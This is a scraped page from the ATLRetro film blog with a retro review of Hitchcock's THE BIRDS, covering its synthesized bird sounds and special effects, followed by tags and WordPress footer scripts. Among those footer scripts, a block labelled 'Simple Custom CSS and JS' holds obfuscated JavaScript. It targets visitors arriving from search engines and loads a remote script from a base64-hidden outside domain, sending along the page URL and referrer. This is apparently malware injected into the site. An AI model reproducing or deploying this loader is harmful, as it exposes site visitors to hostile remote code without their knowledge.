<p>Two things come up in every review of THE BIRDS &#8211; Hitchcock’s choice to do without a conventional score and the landmark FX. Though there is no music per se, Hitchcock did use his favorite composer, <strong><a href="https://www.bernardherrmann.org/" target="_blank">Bernard Herrmann</a></strong>, to create scary, synthesized bird calls to counterpoint the calculated silences. For this reason, THE BIRDS is the eeriest sounding of all his films.</p>
<p>Then there are the special effects. Simply put, what Hitchcock achieved should’ve been impossible with the technology of the day. It contains more than 370 separate trick shots. Every technique then imaginable was employed here including a slew of matte paintings, trained birds lured by feasts of fish and food scraps, mechanical birds, stuffed birds, and a scene during which Hitchcock literally threw live birds at Hedren (under those circumstances, the animals’ aggressiveness was probably sincere and Hedren’s fear wasn’t acting). The scene where the children are attacked on the road (this is part of the same sequence where the birds gather on the jungle-gym) involved most of the above, plus meticulous animations integrated into shots of live actors, through a complex &#8220;<a href="https://en.wikipedia.org/wiki/Sodium_vapor_process" target="_blank"><strong>yellowscreen&#8221; process</strong> </a>executed by Disney’s <strong><a href="https://en.wikipedia.org/wiki/Ub_Iwerks" target="_blank">Ub Iwerks</a></strong>, who was one of the technique’s inventors. And then there were the two unnamed female artists who spent three months hand-painting seagulls onto tiny film frames for a scene that lasted less than 10 seconds.</p>
<p><strong>David Thomson</strong> refers to THE BIRDS as Hitchcock&#8217;s &#8220;last unflawed film.&#8221; These two clips cover the jungle-gym attack of children sequence. I still marvel that this was done in the days before CGI:</p>
<p><a href="https://www.youtube.com/watch?v=ydLJtKlVVZw&amp;feature=relmfu">watch?v=ydLJtKlVVZw&amp;feature=relmfu</a></p>
<p><a href="https://www.youtube.com/watch?v=hplpQt424Ls">watch?v=hplpQt424Ls</a></p>
<p><em><strong>Robert Emmett Murphy, Jr.</strong>, is based in New York. This article is number 58 in a series of 100 essays he is penning, inspired by the British documentary </em><a href="https://www.youtube.com/watch?v=6qPC8VYRttA"><strong><em>THE 100 GREATEST SCARY MOMENTS</em></strong></a><em> (2003). It is reprinted with permission. The moment selected for the list can be found at the 1 hour, 38 minute marker. </em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/retro-review/" rel="category tag">Retro Review</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/100-greatest-scary-moments/" rel="tag">100 Greatest Scary Moments</a>, <a href="https://www.atlretro.com/tag/100-scariest-moments/" rel="tag">100 Scariest Moments</a>, <a href="https://www.atlretro.com/tag/alfred-hitchcock/" rel="tag">Alfred Hitchcock</a>, <a href="https://www.atlretro.com/tag/bernard-herrmann/" rel="tag">Bernard Herrmann</a>, <a href="https://www.atlretro.com/tag/camille-paglia/" rel="tag">Camille Paglia</a>, <a href="https://www.atlretro.com/tag/classic-movies/" rel="tag">classic movies</a>, <a href="https://www.atlretro.com/tag/daphne-du-maurier/" rel="tag">Daphne du Maurier</a>, <a href="https://www.atlretro.com/tag/david-thomson/" rel="tag">David Thomson</a>, <a href="https://www.atlretro.com/tag/ed-mccain/" rel="tag">Ed McCain</a>, <a href="https://www.atlretro.com/tag/eva-marie-saint/" rel="tag">Eva Marie Saint</a>, <a href="https://www.atlretro.com/tag/evan-hunter/" rel="tag">Evan Hunter</a>, <a href="https://www.atlretro.com/tag/female-sexuality/" rel="tag">female sexuality</a>, <a href="https://www.atlretro.com/tag/freudian/" rel="tag">Freudian</a>, <a href="https://www.atlretro.com/tag/hitchcock-month/" rel="tag">Hitchcock Month</a>, <a href="https://www.atlretro.com/tag/horror-movies/" rel="tag">horror movies</a>, <a href="https://www.atlretro.com/tag/janet-leigh/" rel="tag">Janet Leigh</a>, <a href="https://www.atlretro.com/tag/jessica-tandy/" rel="tag">Jessica Tandy</a>, <a href="https://www.atlretro.com/tag/kim-novak/" rel="tag">Kim Novak</a>, <a href="https://www.atlretro.com/tag/north-by-northwest/" rel="tag">North By Northwest</a>, <a href="https://www.atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://www.atlretro.com/tag/psycho/" rel="tag">Psycho</a>, <a href="https://www.atlretro.com/tag/retro-review-2/" rel="tag">retro review</a>, <a href="https://www.atlretro.com/tag/robert-emmett-murphy/" rel="tag">Robert Emmett Murphy</a>, <a href="https://www.atlretro.com/tag/rod-taylor/" rel="tag">Rod Taylor</a>, <a href="https://www.atlretro.com/tag/science-fiction/" rel="tag">science fiction</a>, <a href="https://www.atlretro.com/tag/sodium-phosphate/" rel="tag">sodium phosphate</a>, <a href="https://www.atlretro.com/tag/special-effects/" rel="tag">special effects</a>, <a href="https://www.atlretro.com/tag/suzanne-pleshette/" rel="tag">Suzanne Pleshette</a>, <a href="https://www.atlretro.com/tag/the-birds/" rel="tag">The Birds</a>, <a href="https://www.atlretro.com/tag/thriller/" rel="tag">Thriller</a>, <a href="https://www.atlretro.com/tag/tippi-hedren/" rel="tag">Tippi Hedren</a>, <a href="https://www.atlretro.com/tag/ub-iwerks/" rel="tag">Ub Iwerks</a>, <a href="https://www.atlretro.com/tag/vertigo/" rel="tag">Vertigo</a>, <a href="https://www.atlretro.com/tag/walt-disney/" rel="tag">Walt Disney</a>, <a href="https://www.atlretro.com/tag/yellowscreen/" rel="tag">yellowscreen</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://www.atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://www.atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://www.atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":5672,"search_query":"","signature":"68631a9f8f8c22f5405a6409c20131e6","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=c87d39a06a","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":5672,"search_query":"","signature":"68631a9f8f8c22f5405a6409c20131e6","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>